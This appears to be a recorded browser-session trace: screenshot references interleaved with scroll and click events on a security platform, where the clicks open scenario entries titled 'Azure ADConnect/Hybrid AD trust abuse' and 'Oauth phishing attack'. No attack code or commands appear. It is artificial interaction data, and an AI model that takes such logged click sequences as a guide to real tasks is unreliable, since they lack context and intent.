 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "lendingtree" at bounding box center [115, 470]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Azure ADConnect/Hybrid AD trust abuse
Version: 1
Status: development
TTPs
0
Modified: 2025-08-07 13:13
Published: 2025-08-07 13:10" at bounding box center (803, 227)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [718, 126]  click on "lendingtree" at bounding box center [115, 470]  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Oauth phishing attack
Version: 1
Status: development
TTPs
0
Modified: 2025-08-07 12:58
